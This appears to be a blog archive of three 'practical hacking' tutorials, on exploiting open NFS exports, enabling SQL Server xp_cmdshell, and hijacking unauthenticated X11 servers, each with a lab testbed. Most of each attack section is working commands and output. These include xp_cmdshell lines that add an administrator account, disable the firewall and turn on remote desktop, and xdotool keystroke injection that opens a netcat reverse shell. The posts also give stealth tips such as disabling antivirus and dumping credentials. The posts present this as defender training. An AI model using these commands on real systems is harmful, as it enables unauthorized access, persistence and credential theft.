Category Archives: practical hacking

Hacking NFS

Sometimes NFS mounts get put up, and somebody neglects to secure them, allowing anybody to mount their shares.  Believe it or not, this happens surprisingly often.  So always check for open mounts when you see port 2049 open.

Setup Your Testbed


I setup Ubuntu 12.04.1 LTS, ran all the updates, and installed the NFS server (apt-get install nfs-kernel-server).  Then create a folder you want to export (I created /export) and add some dummy files.  You’ll have to set permissions if you want to have write access through the share.  Finally, export through NFS by editing the /etc/exports file like the following:

nfs config


Now restart the service (/etc/init.d/nfs-kernel-server restart).  Your testbed is ready!

More detailed info on setting up your NFS server here.

Attack

How do you find a vulnerable host?

First of all, you can run an nmap scan and see that port 2049 is open.

$ nmap 192.168.1.5

Starting Nmap 6.01 ( http://nmap.org ) at 2013-01-10 12:37 EST
Nmap scan report for ubuntutest.home (192.168.1.5)
Host is up (0.00016s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
2049/tcp open nfs
MAC Address: 08:00:27:4F:F5:A5 (Cadmus Computer Systems)

Nmap done: 1 IP address (1 host up) scanned in 0.16 seconds

Next, you’ll want to check out what shares, if any, are unprotected.

$ showmount -e 192.168.1.5
Export list for 192.168.1.5:
/export *
/tmp 192.168.1.0/24

The /tmp mount is secured to allow only 192.168.1.0/24 networks mount it, but the /export mount can be mounted by anybody.

How do you attack that host?

Go ahead and mount the share to /mnt/tmp and browse what is there.

$ mount -t nfs -o nolock 192.168.1.5:/export /mnt/tmp
$ ls /mnt/tmp
corporate_salaries.xls  mypassword.txt  users
$ cat /mnt/tmp/mypassword.txt
pa$$w0rd
$ umount /mnt/tmp

Sometimes you’ll get a wealth of information, and sometimes you won’t get anything.  But it’s always worth checking out!

Hacking SQL Server with xp_cmdshell

You may come across SQL Server credentials in any number of ways.  You may even log in with the default credentials (user: sa, password blank).  Once you get in, what do you do?

The great thing about Microsoft SQL Server is once you get in, that often means a system level account on whatever machine you are on.  There’s a nifty xp_cmdshell command that allows you to run whatever command you want as if you were at the command line.

Setup Your Testbed


For this setup, I installed Windows Server 2008, ran all the updates, and then installed SQL Server 2008.  I left everything at default values except to enable the sa user rather than just Windows authentication.

SQL Server InstallAs mentioned above, while it isn’t necessarily recommended to enable the sa account, it is often enabled anyway.  Sometimes without any kind of strong password (like a null password).

Finally, I disabled the Windows Firewall just to make things easier (you could probably just enable port 1433).  Run nmap just to make sure:

$ nmap 192.168.1.5

Starting Nmap 6.25 ( http://nmap.org ) at 2013-01-09 19:55 Eastern Standard Time

Nmap scan report for WIN-FHCFDHYMF3R.home (192.168.1.5)
Host is up (0.0025s latency).
Not shown: 988 closed ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1433/tcp open ms-sql-s
2383/tcp open ms-olap4
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
MAC Address: 00:26:BB:17:5D:94 (Apple)

Nmap done: 1 IP address (1 host up) scanned in 1.96 seconds

As you can see, port 1433 is open, so we have our testbed database server up and running.

Attack

How do you find a vulnerable host?

You can use the nmap scripts ms-sql-brute or ms-sql-empty-password depending on what you are looking for.  You can also use the Metasploit module auxiliary/scanner/mssql/mssql_login.  Both nmap and Metasploit have all sorts of scripts dealing with MS SQL Server.

How do you attack that host?

Again, both nmap and Metasploit have scripts to do this, but for the purpose of this article I’m going to use the Microsoft SQL Server Management Studio (free to download).

SQL Server Management Studio



When you first pull it up, you’ll be asked for a location to connect to, along with credentials.  Enter your sa account credentials (or whatever you have).  Then click the New Query button (CTRL+N) and try your first xp_cmdshell command:

EXEC xp_cmdshell ‘whoami’

Chances are, you’ll get an error similar to the following:

Msg 15281, Level 16, State 1, Procedure xp_cmdshell, Line 1
SQL Server blocked access to procedure ‘sys.xp_cmdshell’ of component ‘xp_cmdshell’ because this component is turned off as part of the security configuration for this server. A system administrator can enable the use of ‘xp_cmdshell’ by using sp_configure. For more information about enabling ‘xp_cmdshell’, see “Surface Area Configuration” in SQL Server Books Online.

xp_cmdshell is turned off by default, but you can still turn it on.  So back to the query, enter the following:

— To allow advanced options to be changed.
EXEC sp_configure ‘show advanced options’, 1
— To update the currently configured value for advanced options.
RECONFIGURE
— To enable the feature.
EXEC sp_configure ‘xp_cmdshell’, 1
— To update the currently configured value for this feature.
RECONFIGURE

Now go back and run your whoami command, and you should be successful.  So what now?  You can add your own administrator user, disable the firewall, and enable remote desktop (if not already enabled):

EXEC xp_cmdshell ‘net user colesec pa$$w0rd /ADD’
EXEC xp_cmdshell ‘net localgroup Administrators colesec /ADD’
EXEC xp_cmdshell ‘netsh firewall set opmode disable’

EXEC xp_cmdshell ‘reg add “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f’

This of course will not work if your MS SQL user doesn’t have system level privileges.  Other ideas to be more stealthy include simply using disabling anti-virus and using wce to grab credentials already on the system.

Also, don’t forget to grab the password hashes (Metasploit makes it easy with /auxiliary/scanner/mssql/mssql_hashdump).

Hacking X11

X11 forwarding is when you use SSH to forward X windows to your local machine.  In other words, you SSH into a remote Linux machine running Gnome, type in a command for a GUI screen to pop up (gedit /etc/passwd), and your local screen will pop up the gedit window from the other side.

X11 forwarding is different from VNC because with X11, you just get a single window on your screen instead of the remote screen.  With VNC, you are actually seeing and manipulating the remote screen.  Personally I think VNC is more useful, but X11 can be a lot faster if you’re just looking to open a single window (like update the remote system from the GUI) instead of doing the much more bandwidth intensive VNC application.

Sometimes, rather forward the remote screen to you via SSH, users will simply forward the remote screen back to the user’s local screen over the native X11 port of 6000.  This can also make it so anybody else can connect to that user over port 6000.

Setup Your Testbed

I installed Ubuntu 12.04.1 LTS, ran the updates, and added in the SSH server (sudo apt-get install ssh).  Run nmap to check the footprint:

$ nmap 192.168.1.5

Starting Nmap 6.25 ( http://nmap.org ) at 2013-01-09 13:34 Eastern Standard Time

Nmap scan report for testubuntu (192.168.1.5)
Host is up (0.000020s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
22/tcp open ssh
MAC Address: 08:00:27:B1:0F:DA (Cadmus Computer Systems)

Nmap done: 1 IP address (1 host up) scanned in 0.59 seconds


Just SSH is up.  There are many tutorials out there on setting up X11 Forwarding, so I’ll be very brief.  You can test that it works in a Windows, Mac, or Linux client.  For a Windows client, download Xming from Sourceforge (an X11 GUI), and then check the box in PuTTY under Connection -> SSH -> X11 that says Enable X11 Forwarding.  Then connect and authenticate as usual.  Once you are authenticated, type gedit.  A gedit window should pop up on your screen, allowing you to save, open, etc. files on the remote filesystem.
sshforward

On Linux or Mac, open up a terminal and type:

$ ssh -X username@ipaddy

The -X tells it to forward X11 traffic, and the same thing should work (type gedit, etc.) and you’ll see the remote program is opened on your local screen.

If you type “echo $DISPLAY” on your SSH screen, you’ll see something like localhost:10.0.  The remote screen knows how to get back to you through screen 10, which is automatically set by adding the X11 forwarding option in your SSH client.

display


Now lets take one step forward and enable X11 without SSH forwarding.  In your /etc/lightdm/lightdm.conf file, simply add to the end of it “xserver-allow-tcp=true”.
lightdm

Then restart lightdm with “sudo restart lightdm” and re-run your nmap scan:

$ nmap 192.168.1.5

Starting Nmap 6.25 ( http://nmap.org ) at 2013-01-09 14:23 Eastern Standard Time

Nmap scan report for testubuntu (192.168.1.5)
Host is up (0.000098s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
6000/tcp open X11
MAC Address: 08:00:27:B1:0F:DA (Cadmus Computer Systems)

Nmap done: 1 IP address (1 host up) scanned in 0.66 seconds

As you can see, port 6000 is now open (FYI – it used to be in the GUI with a checkbox that said Deny TCP connections to Xserver, but I guess they took it out).

The final step is disabling access control for X11 forwarding by typing “xhost +”

$ xhost +
access control disabled, clients can connect from any host

Now just to make sure it works, connect from here to another Linux machine (through SSH, telnet, or whatever).  Again, assuming your local IP is 192.168.1.5, you’ll type the following in your session to the remote machine:

$ export DISPLAY=192.168.1.5:0
$ gedit

The remote machine’s gedit program should appear on your local box.  It is doing that through the port 6000 that you just opened up.

Now that we know we have a vulnerable system, lets hack it.

Attack

How do you find a vulnerable host?

First you can find servers with port 6000 open (in reality look for 6000 – 6005 or something as these can all be X11 too).  That will tell you if their X11 port is up, but not if it is open authentication (ie xhosts +).

There are several scanners to tell if it is open authentication.  Nmap has a good x11-access script:

$ nmap -p 6000 –script x11-access 192.168.1.5

Starting Nmap 6.01 ( http://nmap.org ) at 2013-01-09 20:52 EST
Nmap scan report for ubuntutest (192.168.1.5)
Host is up (0.00026s latency).
PORT STATE SERVICE
6000/tcp open X11
|_x11-access: X server access is granted
MAC Address: 08:00:27:4F:F5:A5 (Cadmus Computer Systems)

Nmap done: 1 IP address (1 host up) scanned in 0.06 seconds

Metasploit’s auxiliary/scanner/x11/open_x11 module also works:

msf > use auxiliary/scanner/x11/open_x11
msf auxiliary(open_x11) > set RHOSTS 192.168.1.5
RHOSTS => 192.168.1.5
msf auxiliary(open_x11) > exploit

[*] 192.168.1.5 Open X Server (The X.Org Foundation)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed

Nessus also has a plugin called X11 Server Unauthorized Access that will tell you.

How do you attack that host?

First note: in order to run some of these apps, you may need to install x11-apps and/or xutils-dev packages.

Once you find these systems, hacking them still isn’t easy.  You can’t just type xterm to open a shell because it will open your shell on the vulnerable system’s screen.  Not ideal.  So instead, you pull screen captures and send keystrokes.

First, make sure you found a vulnerable system by pulling a screen capture of the remote machine (replace the IP of the remote machine you just setup) from your Backtrack system (or whatever you are hacking from):

$ xwd -root -screen -silent -display 192.168.1.5:0 > screenshot.xwd
$ convert screenshot.xwd screenshot.jpg

Open up the screen shot, and it should be the remote system.  If the screen saver appears to be on, you can deactivate it with :

$ xset -display 192.168.1.5:0.0 s reset

Take another screen shot to verify.  Now we are going to create a netcat listener for our remote machine to connect to:

$ nc -l -p 5555

Then open another window and type:

export DISPLAY=192.168.1.5:0

Be careful with this screen.  Anything you do here will be sent straight to the other vulnerable system.  What we want to do is use xdotool to send keystrokes to the vulnerable system, opening up xterm and piping a bash session back to you with netcat.

$ xdotool key alt+F2
$ xdotool key x t e r m
$ xdotool key KP_Enter
$ xdotool key n c space 1 9 2 period 1 6 8 period 1 period 4 space 5 5 5 5 space minus e space slash b i n slash s h KP_Enter

You should now be able to type commands normally to the vulnerable system from your netcat terminal on your hacking system.  Don’t forget to kill the terminal window you opened in order to stay stealthy.  You can do that by first grabbing its handle with xwininfo and then killing it with xkill:

$ xwininfo -root -children -display 192.168.1.5:0
{snip}
0x3200001 “gnome-screensaver”: (“gnome-screensaver” “Gnome-screensaver”)  10×10+10+10  +10+10
$ xkill -display 192.168.1.5:0 -id 0x3200001

Then you can re-activate the screen saver with:

xset -display 192.168.1.5:0.0 s activate

Instead of using netcat, you can preconfigure a metasploit payload and download it with wget or something along those lines.  Then look for SSH keys (or generate your own) or some easier way to login afterwards.  A few other commands to look up include xsetroot and xmodmap.  There are also utilities for listening to keystrokes over that port as well.
Practical Hacking

The basic hacking techniques out there that are well known, including SQL injection, cross-site scripting, etc.  People know how to test these methods generally (<script>alert(‘hacked you!’);</script>), but a pop-up box that says “Hacked You” isn’t really hacking.  I can’t go back to a manager and tell them “Excuse me, sir, but you’re vulnerable to XSS”.  They don’t care.  But if I go back to them and say “Excuse me, sir, but your password is your kid’s name, Bobby”, that will get the picture.

This is what I mean by practical hacking.  The bad guys already know how to do practical hacking. But the good guys don’t, so sometimes we don’t get taken seriously.

I want to create a series of posts on practical hacking.  This includes, 1) how do I setup a testbed to make sure I’m doing it right.  If you don’t already know how it works in a test environment, how are you going to know during a real test if the target just isn’t vulnerable, or if you just messed up? And 2) What is the next step?

My reasoning for this website?  Simple.  As I research more stuff on my own (or see other people do stuff), I want to remember it.  So I’ll post it here.  Because I know at some point in the future, I’ll use it again.